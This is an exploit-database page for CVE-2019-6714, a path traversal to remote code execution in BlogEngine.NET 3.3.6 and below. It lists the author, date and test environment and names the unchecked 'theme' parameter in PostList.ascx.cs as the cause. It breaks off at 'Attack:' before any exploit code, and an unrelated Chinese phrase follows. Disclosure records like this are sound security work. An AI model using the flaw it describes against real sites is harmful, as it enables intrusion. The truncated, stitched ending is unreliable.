 BlogEngine.NET 3.3.6 - Directory Traversal / Remote Code Execution
EDB-ID:
46353
CVE:
2019-6714
EDB Verified:
Author:
DUSTIN COBB
Type:
WEBAPPS
Exploit: /
Platform:
ASPX
Date:
2019-02-12
Vulnerable App:
Copy
# Exploit Title: BlogEngine.NET <= 3.3.6 Directory Traversal RCE
# Date: 02-11-2019
# Exploit Author: Dustin Cobb
# Vendor Homepage: https://github.com/rxtur/BlogEngine.NET/
# Software Link: https://github.com/rxtur/BlogEngine.NET/releases/download/v3.3.6.0/3360.zip
# Version: <= 3.3.6
# Tested on: Windows 2016 Standard / IIS 10.0
# CVE : CVE-2019-6714
/*
 * CVE-2019-6714
 *
 * Path traversal vulnerability leading to remote code execution.  This
 * vulnerability affects BlogEngine.NET versions 3.3.6 and below.  This
 * is caused by an unchecked "theme" parameter that is used to override
 * the default theme for rendering blog pages.  The vulnerable code can
 * be seen in this file:
 *
 * /Custom/Controls/PostList.ascx.cs
 *
 * Attack:
考神保佑